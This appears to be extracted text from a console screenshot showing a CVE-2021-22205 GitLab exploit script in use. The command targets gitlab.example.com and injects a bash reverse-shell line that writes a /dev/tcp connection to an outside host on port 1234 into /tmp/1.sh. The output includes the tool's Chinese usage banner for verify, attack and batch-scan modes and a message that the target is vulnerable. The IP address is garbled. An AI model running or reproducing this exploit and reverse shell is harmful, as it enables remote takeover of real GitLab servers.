 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\EXP>python3 CVE-2021-22205.py -a true -t http://gitlab.example.com -c "echo 'bash -i >& /dev/tcp/96. 2/1234 0>&1'>/tmp/1.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2021_22205.py -v true -t target_url
攻击模式：python CVE_2021_22205.py -a true -t target_url -c command
批量检测：python CVE_2021_22205.py -s true -t file
[+] 目标 http://gitlab.example.com 存在漏洞
[+] 请到dnslog或主机检查执行结果
C:\Users\Allex\Desktop\EXP>